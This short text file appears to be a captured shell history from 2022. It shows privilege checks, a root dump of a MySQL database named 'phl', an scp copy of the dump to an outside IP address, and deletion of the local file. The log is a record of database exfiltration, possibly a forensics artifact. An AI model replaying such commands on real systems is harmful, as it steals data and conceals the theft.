 phl_database_shell.txt
File Edit View
19/02/22 22:00:27 netstat -atunp
19/02/22 22:00:48 sudo -l
19/02/22 22:00:55 sudo mysql -u root -p
19/02/22 22:01:45 sudo mysqldump -u root -p phl > phl.db
19/02/22 22:01:49 file phl.db
19/02/22 22:01:59 head -50 phl.db
19/02/22 22:02:17 ls
19/02/22 22:02:26 scp phl.db fierce@178.62.228.28:/tmp/phl.db
19/02/22 22:02:36 rm phl.db
19/02/22 22:02:38 exit